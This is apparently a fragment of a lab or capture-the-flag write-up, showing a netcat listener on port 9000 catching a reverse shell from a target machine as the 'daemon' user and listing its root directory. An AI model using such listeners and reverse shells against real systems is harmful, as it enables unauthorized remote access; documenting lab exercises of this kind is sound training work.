 $ netcat -nvlp 9000
listening on [any] 9000 ...
connect to [10.6.67.160] from (UNKNOWN) [10.10.84.69] 55225
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:06:44 up  3:28,  0 users,  load average: 0.05, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz